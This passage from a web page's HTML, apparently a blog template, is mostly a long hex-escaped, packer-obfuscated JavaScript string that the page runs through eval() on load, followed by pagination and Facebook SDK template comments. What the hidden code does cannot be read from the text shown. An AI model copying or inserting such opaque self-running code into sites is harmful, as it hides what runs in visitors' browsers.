5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
